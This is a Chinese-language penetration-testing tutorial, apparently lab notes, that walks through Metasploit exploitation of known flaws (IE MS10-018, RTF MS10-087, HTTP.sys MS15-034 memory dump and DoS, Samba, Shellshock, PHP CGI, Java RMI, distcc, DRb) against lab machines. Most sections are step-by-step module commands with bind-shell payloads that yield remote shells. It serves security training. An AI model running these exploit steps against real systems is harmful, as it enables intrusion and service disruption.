1.1 浏览器攻击渗透(MS10-018)

正向连接:正向连接指被攻击的目标机器通过正向的payload打开一个端口,攻击者的机器去连接目标机器的这个端口,从而建立连接

反向连接:攻击者的机器打开一个端口,目标机器运行反向payload来连接攻击机器的端口,从而建立连接。

正向连接和反向连接针对的都是payload。

反向连接:

1.执行search ms10-018命令,搜索路径

2.执行use exploit/windows/browser/ms10_018_ie_behaviors命令。



3.执行show options命令,查看要设置哪些东西。

设置一下自己服务器的ip:set SRVHOST 192.168.60.107。





4.输入run,进行运行。会出现一个url地址,把url地址复制到xp系统的ie浏览器进行访问,等一段时间msfconsole中就出现了successfuully。输入sessions -i 1(i就是in进入的意思,1就是会话的ID)。进入之后就可以执行shell了。

正向连接:

1.执行search ms10-018命令,搜索路径

2.执行use exploit/windows/browser/ms10_018_ie_behaviors命令。

3.执行show options命令,查看要设置哪些东西。

设置一下自己服务器的ip:set SRVHOST 192.168.60.107。



4.设置一个payload正向连接shell:

set PAYLOAD windows/meterpreter/bind_tcp

5.执行run





1.3 应用软件格式渗透,利用word去渗透(MS10-087)

1.进入msfconsole下,搜索下ms10-018的路径:search ms10-087。

2.使用这个模块:

Use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

3.设置文件名。set FILENAME ceshi.rtf

4.run运行。到root根目录下显示隐藏文件。到靶机运行。





1.2 CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

1.利用ms15-034漏洞读取服务器内存数据

借助metasploit平台,截图如下:

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

set rhosts 192.168.80.130

run



2.利用ms15-034漏洞进行ddos攻击

同样借助metasploit平台,截图如下:

use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 192.168.60.33

set threads 10

run



3.在windows server2008上设置

4.run运行。





5.漏洞修复

禁用IIS内核缓存(可能降低IIS性能)

1.3 CVE-2017-8464震网三代(远程快捷方式漏洞)

CVE-2017-8543,当Windows搜索处理内存中的对象时,存在远程执行代码漏洞。成功利用此漏洞的攻击者可以控制受影响的系统。

CVE-2017-8464,当Windows系统在解析快捷方式时,存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危。

1.4 利用 samba 服务漏洞入侵linux主机(CVE-2020-0796与samba低版本漏洞利用)(139,445端口)



1.在虚拟机中导入Metasploitable2-Linux。

默认的用户名密码都是msfadmin.



并设置为桥接模式。并将普通模式改为管理员模式,使用命令:sudo passwd root

2.使用xshell,新建会话,输入ip,用户名,密码等信息。



3.打开metasploit之后需要先判断samba的版本,命令如下:

msf> search scanner/samba

//这条命令用来查找samba相关exploit参数

4、然后使用如下命令来定义要扫描samba的版本所用到的exploits参数。

msf> use auxiliary/scanner/smb/smb_version

msfauxiliary(smb_version) > set RHOSTS 192.168.60.65

//这条命令定义你将要扫描samba版本的远程主机的IP地址.

exploit

//该命令将开始漏洞利用



5、发现samba版本之后,我们需要进一步利用来入侵进入到远程linux主机

msf> use exploit/multi/samba/usermap_script

msf exploit(usermap_script) > set RHOST 192.168.60.65

msf exploit(usermap_script) > exploit

成功创建了shell 会话.

1.5.2 smb其它漏洞Linux smb漏洞(CVE-2017-7494)复现

SambaCry漏洞利用的前提,必须有一个共享目录,这样攻击者就可以在这个共享目录传递攻击代码并执行,获取到Root权限并控制肉鸡

漏洞编号:CVE-2017-7494

漏洞等级:严重

影响版本:漏洞影响了Samba 3.5.0 之后的版本,不包含4.6.4/4.5.10/4.4.14



在靶机kali2.0的设置

1.查看samba版本并打开samba配置文件添加以下配置。

使用命令:root@kali:~# samba -V

- vi /etc/samba/smb.conf加入以下内容:

[public]

comment = public

browseable = yes

writeable =yes

path = /tmp/public

public = yes

read only = no

3.在Kali 里面创建Samba共享目录

使用命令:

创建共享目录

root@kali:~# mkdir /tmp/public

修改读写执行权限

root@kali:~# chmod 777 /tmp/public

重启samba服务

root@kali:~# /etc/init.d/samba restart

查看samba进程

root@kali:~# ps aux | grep samba

查看samba端口状态(采用139和445端口)

root@kali:~# netstat -tnlp samba



在攻击机上的设置

5.更新MSF后使用"exploit/linux/samba/is_known_pipename"利用模块,设置rhost后直接exploit即可得到shell。

1.5 Bash Shellshock CVE-2014-6271(破壳)

Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行。

简单来说就是由于服务器的cgi脚本调用了bash命令,由于bash版本过低,攻击者把有害数据写入环境变量,传到服务器端,触发服务器运行Bash脚本,完成攻击



1.进入到靶机metasploitable2的/usr/lib/cgi-bin/目录下,新建Hello.sh,

使用命令:touch hello.sh

或者

sudo nano hello.sh(ctrl+

o保存,enter输入文件名, ctrl+x退出)

2.输入正确的密码,然后对hello.sh脚本进行编辑#! /bin/bash

echo "Content-type: text/html"

echo ""

echo "Hello world!"

保存好后,赋予脚本可执行权限,使用chmod命令:

sudo chmod 755 hello.sh



3.进入浏览器,输入http://192.168.60.65/cgi-bin/hello.sh



4.使用search命令来搜索exploits。输入shellshock。找到apache_mod_cgi_bash_env_exec模块



5.根据show options设置远程IP地址rhost和文件路径targeturi



6.run运行,然后使用shell进入靶机。

1.6 PHP CGI漏洞利用

msf > search cve:2012-1823

msf > use exploit/multi/http/php_cgi_arg_injection

msf exploit(php_cgi_arg_injection) > show options

msf exploit(php_cgi_arg_injection) > set rhost 192.168.0.102

rhost => 192.168.0.102

msf exploit(php_cgi_arg_injection) > run

1.7 Java RMI SERVER 命令执行漏洞(java cve-2013-0422)

Java RMI SERVER 的 RMI 注册表和 RMI 激活服务的默认配置存在安全漏洞,导致代码执行。



use exploit/multi/misc/java_rmi_server

set RHOST 192.168.60.65(靶机ip)

exploit

shell(进入meterpreter 时执行)



1.8 Distcc后门漏洞

安全组织索引:CVE-2004-2678、OSVDB-13378

Distcc用于大量代码在网络服务器上的分布式编译,但是如果配置不严格,容易被滥用执行命令,该漏洞是Xcode 1.5版本及其他版本的 distcc 2.x版本配置对于服务器端口的访问不限制

1.use exploit/unix/misc/distcc_exec

2.set RHOSTS 192.168.60.65

3.set payload set payload cmd/unix/bind_perl

4.run



1.9 Druby命令执行

Druby配置不当,被滥用执行命令

利用步骤:

启动metasploit

1.search drb //搜索drb相关漏洞

2.use exploit/linux/misc/drb_remote_codeexec

3.set URL druby:IP:8787 //设置目标druby链接

4.exploit